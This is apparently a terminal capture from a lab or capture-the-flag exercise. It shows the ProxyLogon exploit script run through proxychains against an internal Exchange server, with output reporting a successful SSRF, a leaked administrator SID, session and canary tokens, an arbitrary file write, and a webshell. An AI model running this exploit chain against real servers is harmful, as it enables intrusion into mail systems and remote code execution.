 ┌──(kali㉿kali)-[~/Desktop/exchange/ProxyLogon-main]
└─$ proxychains -q python2 proxylogon.py 172.22.3.9 administrator@xiaorang.lab
ProxyLogon
Original PoC by https://github.com/testanull
Author: @Haus3c
Target: 172.22.3.9
=============================
[+] Attempting SSRF
DN: /o=XIAORANG LAB/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=8ca6ff254802459d9f63ee916eabb487-Administrat
SID: S-1-5-21-533686307-2117412543-4200729784-500
[+] SSRF Successful!
[+] Attempting Arbitrary File Write
SessionID: 263b661d-4f1f-47b8-a1ee-f22ef555c177
CanaryToken: IC3PA3NFhUyPZl72kAunMwcO506pjtwIeyIWeOGTUB_38j2XvfXYoiYN3K8dRnSDUP5kk_GrfL4.
OABId: 6d8fb74b-8477-43ee-83ba-0b119205e85f
[+] Success! Entering webshell. Type 'quit' or 'exit' to escape.
#